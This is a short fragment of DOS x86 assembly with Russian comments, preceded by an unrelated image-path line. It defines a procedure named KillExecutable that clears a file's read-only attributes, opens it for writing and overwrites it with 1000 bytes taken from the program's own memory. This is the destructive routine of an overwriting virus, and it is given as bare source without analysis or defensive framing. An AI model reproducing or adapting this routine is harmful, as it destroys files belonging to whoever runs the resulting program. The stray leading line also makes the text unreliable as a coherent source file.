 KillExecutable proc near
; Переместить указатель
MoveFPos FHandle 0
mov ah,43h
mov al,0
mov dx,offset FName
int 21h
mov ah,43h
mov al,1
mov dx,offset FName
mov cl,0
int 21h
mov ax,3D01h
mov dx,offset FName
int 21h
xchg ax,bx
mov ah,40h
push cx
mov cx, 1000
nop
nop
mov dx,100h
int 21h
pop cx
; Закрыть файл
mov ah, 3Eh
int 21h
ret
KillExecutable endp